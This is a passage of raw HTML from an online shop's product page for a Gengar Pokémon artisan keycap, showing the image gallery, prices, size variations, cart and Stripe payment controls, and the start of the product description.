data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?w=1022&amp;ssl=1 1022w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=768%2C770&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=380%2C381&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?fit=1022%2C1024&#038;ssl=1"><img width="1022" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?fit=1022%2C1024&amp;ssl=1" class="" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?fit=1022%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?fit=1022%2C1024&#038;ssl=1" data-large_image_width="1022" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?w=1022&amp;ssl=1 1022w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=768%2C770&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=380%2C381&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1022px) 100vw, 1022px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=380%2C379&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?fit=1024%2C1022&#038;ssl=1"><img width="1024" height="1022" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?fit=1024%2C1022&amp;ssl=1" class="" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?fit=1024%2C1022&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?fit=1024%2C1022&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1022" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=380%2C379&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-4-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="selling-fast">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png" width="20" height="20"></noscript>
			<div class="text">Selling fast!&nbsp; <span class='random'>15</span>+ people have this in their carts.</div>
		</div>
		<div class="product-meta">
		<span class="posted_in">Categories: <a href="https://hirosarts.com/artisan-keycaps/" rel="tag">Artisan Keycaps</a>, <a href="https://hirosarts.com/artisan-keycaps/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://hirosarts.com/artisan-keycaps/pokemon-keycaps/" rel="tag">Pokemon Keycaps</a></span>		</div>
		<h1 class="product_title entry-title">Creepy Gengar Pokemon Keycap</h1><div class="rating-share">
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.56 out of 5"><span style="width:91.2%"></span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">Reviews (9)</span></a>
						</div>

	 <div class="share-wrap">
				<div class="share-social">
					 <span>Share:</span>
					<span href="https://www.facebook.com/sharer/sharer.php?u=https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>					</span>
					<span href=http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="share-item">
						<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>					</span>
					<span href="https://www.instagram.com/?url=https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="share-item">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>					</span>
				</div>
			</div>
</div>
<div class="single-price">
	<span class="price"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div>			</span>
</div>

<form class="variations_form cart" action="https://hirosarts.com/creepy-gengar-pokemon-keycap/" method="post" enctype='multipart/form-data' data-product_id="25138" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;1u-esc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.5,&quot;display_regular_price&quot;:36.99,&quot;image&quot;:{&quot;title&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;caption&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg&quot;,&quot;alt&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?fit=1024%2C1018&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?resize=768%2C764&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?resize=380%2C378&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?fit=1024%2C1018&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1018,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-6.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1018},&quot;image_id&quot;:25144,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&amp;#36;36.99&lt;\/del&gt; &lt;ins&gt;&amp;#36;29.50&lt;\/ins&gt;&lt;span class=\&quot;sale_amount\&quot;&gt; Save 20%&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25145,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Creepy Gengar Pokemon Keycap - 1u (ESC)&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-pokemon-spacebar-6-25u&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:145,&quot;image&quot;:{&quot;title&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;caption&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg&quot;,&quot;alt&quot;:&quot;Creepy Gengar Pokemon Keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?fit=1024%2C1013&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?resize=768%2C760&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?resize=380%2C376&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?fit=1024%2C1013&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1013,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Creepy-gengar-pokemon-keycap-2.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1013},&quot;image_id&quot;:25140,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&amp;#36;145.00&lt;\/del&gt; &lt;ins&gt;&amp;#36;139.00&lt;\/ins&gt;&lt;span class=\&quot;sale_amount\&quot;&gt; Save 4%&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Creepy Gengar Pokemon Keycap - Custom Pokemon Spacebar (6.25u)&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="1u-esc" >1u (ESC)</option><option value="custom-pokemon-spacebar-6-25u" >Custom Pokemon Spacebar (6.25u)</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<div class="quantity">

		<label class="text">Quantity:</label>

		<span class="minus">-</span>

		<input type="number" id="quantity_696c84a5596d9" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" />

		<span class="plus">+</span>

	</div>

	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div id="cs-stripe-loader">
                  <div class="cs-stripe-spinnerWithLockIcon cs-stripe-spinner" aria-busy="true">
                      <p>We're processing your payment...<br/>Please <b>DO NOT</b> close this page!</p>
                  </div>
            </div>                    <div id="mecom-stripe-button-setting-context" data-value="product_page" style="display:none"></div>
                    <div id="mecom-stripe-product-page-current-id" data-value="25138"></div>
                    <div id="mecom-stripe-product-page-has-variations" data-value="yes"></div>
                                    <style>
                    .SubmitButton--complete:hover {
                        background-color: #0374D4!important;                    }

                    .SubmitButton {
                        background-color: #0374D4!important;                    }
                </style>
                <div id="cs-stripe-express-button-container">
                    <div style="text-align: center" class="cs_stripe_express_or">- OR -</div>
                    <button class="SubmitButton SubmitButton--complete" type="button"
                            data-testid="hosted-payment-submit-button"
                            style="color: rgb(255, 255, 255); width: 100%; min-width: 200px">
                        <div class="SubmitButton-Shimmer SubmitButton--complete-Shimmer"
                             style="background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);"></div>
                        <div class="SubmitButton-TextContainer"><span
                                    class="SubmitButton-Text SubmitButton-Text--current Text Text-color--default Text-fontWeight--500 Text--truncate"
                                    aria-hidden="false">
                                <svg height="15px" viewBox="0 0 25 27" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                     xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>lock-solid</title>
                                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Artboard" transform="translate(-835.000000, -365.000000)" fill="#FFFFFF"
                                           fill-rule="nonzero">
                                            <g id="lock-solid" transform="translate(835.000000, 365.000000)">
                                                <path d="M12.5,0 C16.9363839,0 20.5357143,3.40136719 20.5357143,7.59375 L20.5357143,10.125 L21.4285714,10.125 C23.3984375,10.125 25,11.6384766 25,13.5 L25,23.625 C25,25.4865234 23.3984375,27 21.4285714,27 L3.57142857,27 C1.6015625,27 0,25.4865234 0,23.625 L0,13.5 C0,11.6384766 1.6015625,10.125 3.57142857,10.125 L4.46428571,10.125 L4.46428571,7.59375 C4.46428571,3.40136719 8.06361607,0 12.5,0 Z M13.1666667,15.1875 L11.8333333,15.1875 C11.2810486,15.1875 10.8333333,15.6352153 10.8333333,16.1875 L10.8333333,16.1875 L10.8333333,20.9375 C10.8333333,21.4897847 11.2810486,21.9375 11.8333333,21.9375 L11.8333333,21.9375 L13.1666667,21.9375 C13.7189514,21.9375 14.1666667,21.4897847 14.1666667,20.9375 L14.1666667,20.9375 L14.1666667,16.1875 C14.1666667,15.6352153 13.7189514,15.1875 13.1666667,15.1875 L13.1666667,15.1875 Z M12.5,3.375 C10.0334821,3.375 8.03571429,5.26289062 8.03571429,7.59375 L8.03571429,10.125 L16.9642857,10.125 L16.9642857,7.59375 C16.9642857,5.26289062 14.9665179,3.375 12.5,3.375 Z"
                                                      id="Shape"></path>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
                                    Pay with                               <svg style="transform: translateY(6px)" width="60px" viewBox="0 0 96 40"
                                    version="1.1" xmlns="http://www.w3.org/2000/svg"
                                    xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Stripe wordmark - white</title>
                                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Artboard" transform="translate(-245.000000, -358.000000)" fill="#FFFFFF">
                                            <g id="Stripe-wordmark---white"
                                               transform="translate(245.000000, 358.000000)">
                                                <path d="M96,20.6675567 C96,13.8317757 92.6933333,8.43791722 86.3733333,8.43791722 C80.0266667,8.43791722 76.1866667,13.8317757 76.1866667,20.6141522 C76.1866667,28.6515354 80.72,32.7102804 87.2266667,32.7102804 C90.4,32.7102804 92.8,31.9893191 94.6133333,30.9746328 L94.6133333,25.6341789 C92.8,26.5420561 90.72,27.1028037 88.08,27.1028037 C85.4933333,27.1028037 83.2,26.1949266 82.9066667,23.0440587 L95.9466667,23.0440587 C95.9466667,22.6969292 96,21.3084112 96,20.6675567 L96,20.6675567 Z M82.8266667,18.1308411 C82.8266667,15.1134846 84.6666667,13.858478 86.3466667,13.858478 C87.9733333,13.858478 89.7066667,15.1134846 89.7066667,18.1308411 L82.8266667,18.1308411 Z M65.8933333,8.43791722 C63.28,8.43791722 61.6,9.66622163 60.6666667,10.5206943 L60.32,8.86515354 L54.4533333,8.86515354 L54.4533333,40 L61.12,38.5847797 L61.1466667,31.0280374 C62.1066667,31.7222964 63.52,32.7102804 65.8666667,32.7102804 C70.64,32.7102804 74.9866667,28.8651535 74.9866667,20.400534 C74.96,12.6568758 70.56,8.43791722 65.8933333,8.43791722 L65.8933333,8.43791722 Z M64.2933333,26.835781 C62.72,26.835781 61.7866667,26.2750334 61.1466667,25.5807744 L61.12,15.6742323 C61.8133333,14.8998665 62.7733333,14.3658211 64.2933333,14.3658211 C66.72,14.3658211 68.4,17.0894526 68.4,20.5874499 C68.4,24.1655541 66.7466667,26.835781 64.2933333,26.835781 L64.2933333,26.835781 Z M45.28,6.86248331 L51.9733333,5.42056075 L51.9733333,0 L45.28,1.41522029 L45.28,6.86248331 Z M45.28,8.89185581 L51.9733333,8.89185581 L51.9733333,32.2563418 L45.28,32.2563418 L45.28,8.89185581 Z M38.1066667,10.8678238 L37.68,8.89185581 L31.92,8.89185581 L31.92,32.2563418 L38.5866667,32.2563418 L38.5866667,16.4218959 C40.16,14.3658211 42.8266667,14.7396529 43.6533333,15.0333778 L43.6533333,8.89185581 C42.8,8.57142857 39.68,7.98397864 38.1066667,10.8678238 Z M24.7733333,3.09746328 L18.2666667,4.48598131 L18.24,25.8744993 C18.24,29.8264352 21.2,32.7369826 25.1466667,32.7369826 C27.3333333,32.7369826 28.9333333,32.3364486 29.8133333,31.8558077 L29.8133333,26.435247 C28.96,26.7823765 24.7466667,28.0106809 24.7466667,24.058745 L24.7466667,14.5794393 L29.8133333,14.5794393 L29.8133333,8.89185581 L24.7466667,8.89185581 L24.7733333,3.09746328 Z M6.74666667,15.6742323 C6.74666667,14.6328438 7.6,14.2323097 9.01333333,14.2323097 C11.04,14.2323097 13.6,14.8464619 15.6266667,15.941255 L15.6266667,9.66622163 C13.4133333,8.78504673 11.2266667,8.43791722 9.01333333,8.43791722 C3.6,8.43791722 0,11.2683578 0,15.9946595 C0,23.364486 10.1333333,22.1895861 10.1333333,25.3671562 C10.1333333,26.5954606 9.06666667,26.9959947 7.57333333,26.9959947 C5.36,26.9959947 2.53333333,26.0881175 0.293333333,24.8598131 L0.293333333,31.2149533 C2.77333333,32.2830441 5.28,32.7369826 7.57333333,32.7369826 C13.12,32.7369826 16.9333333,29.9866489 16.9333333,25.2069426 C16.9066667,17.2496662 6.74666667,18.6648865 6.74666667,15.6742323 Z"
                                                      id="Shape"></path>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
                                </span>
                        </div>
                    </button>
                </div>
                                    
	<input type="hidden" name="add-to-cart" value="25138" />
	<input type="hidden" name="product_id" value="25138" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="single-tab">
										<div class="tab">
					<label class="tab-label active">Description</label>
					<div class="tab-content">
						<div class="desc-product"><h2 style="text-align: justify;">Creepy Gengar Pokémon Keycap: Handmade Artistry for Your Keyboard</h2>
<p style="text-align: justify;">Add a touch of unique charm to your keyboard with the <strong>Creepy Gengar Pokémon Keycap</strong>. This handmade keycap is crafted with precision, ensuring a one-of-a-kind look that Pokémon fans will adore.</p>
<p style="text-align: justify;">Each <strong>Creepy Gengar Pokémon Keycap</strong> is meticulously made, providing a personal touch that mass-produced items lack. This keycap not only enhances the aesthetics of your keyboard but also adds a fun and creepy vibe to your typing experience.</p>
<p style="text-align: justify;">Designed for durability and style, the <strong>Creepy Gengar Pokémon Keycap</strong> is perfect for those who want to showcase their love for Pokémon while maintaining a functional and eye-catching workspace.</p>
<figure id="attachment_25887" aria-describedby="caption-attachment-25887" style="width: 300px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-25887" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20301'%3E%3C/svg%3E" alt="Creepy gengar pokemon keycap" width="300" height="301" title="Creepy Gengar Pokemon Keycap 1" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?w=1022&amp;ssl=1 1022w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=768%2C770&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=380%2C381&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=300%2C301&#038;ssl=1"><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-25887" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=300%2C301&#038;ssl=1" alt="Creepy gengar pokemon keycap" width="300" height="301" title="Creepy Gengar Pokemon Keycap 1" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?w=1022&amp;ssl=1 1022w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=768%2C770&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=380%2C381&amp;ssl=1 380w, 